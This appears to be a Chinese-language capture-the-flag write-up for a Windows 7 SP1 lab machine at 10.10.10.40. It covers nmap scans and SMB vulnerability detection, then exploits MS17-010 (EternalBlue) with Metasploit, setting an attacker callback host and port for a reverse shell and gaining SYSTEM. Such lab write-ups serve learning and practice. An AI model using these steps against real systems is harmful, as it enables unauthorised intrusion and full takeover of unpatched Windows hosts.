目标信息
IP地址:
10.10.10.40
信息收集
ICMP检测
PING 10.10.10.40 (10.10.10.40) 56(84) bytes of data.
64 bytes from 10.10.10.40: icmp_seq=1 ttl=127 time=104 ms
64 bytes from 10.10.10.40: icmp_seq=2 ttl=127 time=103 ms
64 bytes from 10.10.10.40: icmp_seq=3 ttl=127 time=123 ms
64 bytes from 10.10.10.40: icmp_seq=4 ttl=127 time=104 ms
--- 10.10.10.40 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3295ms
rtt min/avg/max/mdev = 103.486/108.612/122.930/8.271 ms攻击机和靶机间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Sun Sep 15 07:59:38 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.40
Nmap scan report for 10.10.10.40 (10.10.10.40)
Host is up (0.10s latency).
All 65535 scanned ports on 10.10.10.40 (10.10.10.40) are in ignored states.
Not shown: 65535 closed tcp ports (reset)
# Nmap done at Sun Sep 15 08:00:20 2024 -- 1 IP address (1 host up) scanned in 41.15 seconds无法判断靶机防火墙状态,直接进行全端口TCP扫描。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sun Sep 15 08:09:24 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_report.txt 10.10.10.40
Nmap scan report for 10.10.10.40 (10.10.10.40)
Host is up (0.11s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=9/15%OT=135%CT=1%CU=31326%PV=Y%DS=2%DC=T%G=Y%TM=66E
OS:6263A%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=107%TI=I%CI=I%II=I%SS=S
OS:%TS=7)OPS(O1=M53CNW8ST11%O2=M53CNW8ST11%O3=M53CNW8NNT11%O4=M53CNW8ST11%O
OS:5=M53CNW8ST11%O6=M53CST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6
OS:=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M53CNW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%D
OS:F=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=
OS:%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%
OS:W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=
OS:)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%
OS:DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-09-15T00:01:04
|_ start_date: 2024-09-14T23:45:12
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PCx00
| Workgroup: WORKGROUPx00
|_ System time: 2024-09-15T01:01:02+01:00
|_clock-skew: mean: -30m24s, deviation: 34m36s, median: -10m28s
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 116.74 ms 10.10.14.1 (10.10.14.1)
2 116.96 ms 10.10.10.40 (10.10.10.40)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 15 08:11:38 2024 -- 1 IP address (1 host up) scanned in 134.63 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sun Sep 15 08:13:51 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.40
Warning: 10.10.10.40 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.40 (10.10.10.40)
Host is up (0.12s latency).
All 65535 scanned ports on 10.10.10.40 (10.10.10.40) are in ignored states.
Not shown: 65180 open|filtered udp ports (no-response), 355 closed udp ports (port-unreach)
# Nmap done at Sun Sep 15 08:19:53 2024 -- 1 IP address (1 host up) scanned in 362.10 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Windows 7 Professional,并且安装了Service Pack 1补丁包。
服务探测
MSRPC服务(135端口)
尝试使用impacket-rpcdump对目标服务进行扫描:
impacket-rpcdump -p 135 10.10.10.40
SMB服务
尝试使用Nmap漏洞扫描脚本对SMB服务进行扫描:
nmap -sS --script="*smb-vuln*" -p 139,445 10.10.10.40
发现靶机自带的SMB服务具有著名漏洞MS17-010,直接进行渗透测试。
渗透测试
永恒之蓝漏洞利用
直接启动Metasploit,搜索MS17-010:

直接选用1号EXP,设置攻击参数:
use 1
set RHOSTS 10.10.10.40
set LHOST 10.10.14.4
set LPORT 443
随后直接执行run命令进行攻击:

攻击成功!!!
权限提升
进入系统之后,查看当前用户,发现已经为SYSTEM权限:


Flag文件展示